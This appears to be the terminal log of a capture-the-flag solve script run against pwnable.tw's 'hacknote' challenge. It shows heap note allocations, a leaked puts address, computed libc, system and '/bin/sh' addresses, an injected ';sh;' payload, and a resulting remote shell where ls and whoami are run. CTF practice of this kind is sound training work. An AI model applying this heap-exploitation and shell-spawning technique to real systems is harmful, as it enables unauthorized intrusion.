 root@ubuntu:/home/srikavin/ctfs/pwnable.tw/files/hacknote# python solve.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Opening connection to chall.pwnable.tw on port 10102: Done
[*] '/media/sf_ctfs/pwnable.tw/files/hacknote/libc_32.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] '/media/sf_ctfs/pwnable.tw/files/hacknote/hacknote'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Adding note: [size]: 8  [contents]: aa
[*] Adding note: [size]: 8  [contents]: aa
[*] Adding note: [size]: 32  [contents]: AAAAAAAAAA
[*] Adding note: [size]: 8  [contents]: +\x86\x0$\xa0\x0
[*] Leaked address of puts [0xf75e1140]
[*] Found libc base [0xf7582000]
[*] Found address of system [0xf75bc940]
[*] Found address of '/bin/sh' [0xf76dae8b]
[*] Attempting to create shell
[*] Adding note: [size]: 8  [contents]: @[;sh;
[*] Switching to interactive mode
$ ls
bin
boot
dev
etc
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
$ whoami
hacknote
$